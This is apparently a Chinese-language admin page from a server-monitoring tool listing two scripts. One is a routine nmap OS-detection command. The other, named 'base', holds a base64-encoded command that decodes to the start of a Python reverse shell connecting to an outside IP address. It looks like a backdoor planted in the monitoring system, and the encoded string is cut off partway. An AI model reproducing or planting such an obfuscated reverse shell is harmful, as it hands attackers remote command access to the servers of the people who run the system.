 应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual 脚本 服务器 aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE1NC4xODMuM
host (代
action 理)
Detect operating system Manual 脚本 服务器 sudo /usr/bin/nmap -O {HOST.CONN}
host (代
action 理)